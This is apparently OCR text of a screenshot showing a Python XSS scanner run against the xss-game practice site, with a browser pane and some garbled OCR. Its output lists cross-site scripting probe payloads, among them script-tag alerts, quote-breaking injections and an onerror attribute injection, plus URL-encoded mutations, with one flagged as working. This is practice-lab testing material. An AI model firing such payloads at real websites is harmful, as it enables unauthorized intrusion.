 Terminal
File Edit View Search Terminal Help
rame?query=
Scanning: https://xss-game.appspot.com/level1/frame?query=
============================================================
OK      User-Agent not found in html
OK      From-Header mot found in html
============================================================
Testing predefined patterns: xss.txt + mutations
OK for <script>alert(3);</script>
XSS for %3Cscript%3Ealert%283%29%3B%3C%2Fscript%3E
OK for %253Cscript%253Ealert%25283%2529%253B%253C%252Fscript%253E
OK for <sCRIPt>ALeRT(3);</ScRiPt>
OK for <SCRIPT>ALERT(3);</SCRIPT>
OK for ";alert(3);//
OK for %22%3Balert%283%29%3B%2F%2F
OK for %2522%253Balert%25283%2529%253B%252F%252F
OK for ";ALeRt(3);//
OK for ";ALERT(3);//
OK for ');alert(3)
OK for %27%29%3Balert%283%29
OK for %2527%2529%253Balert%25283%2529
OK for ');AleRT(3)
OK for ');ALERT(3)
OK for 10');alert('3
OK for 10%27%29%3Balert%28%273
OK for 10%2527%2529%253Balert%2528%25273
OK for 10');AlERT('3
OK for 10');ALERT('3
OK for 10')" onerror="alert('xss
OK for 10%27%29%22%20onerror%3D%22alert%28%27xss
[1] 0:python3* "x240" 13:50 24-Oct-19
Mozilla Firefox
xss-game.appspot.com/l
https://xss-game.appspot.com/le
FourOrFour
Sorry, no results were found for 10%27%29%22%20onerror%3D%22alert%28%27xss. Try again.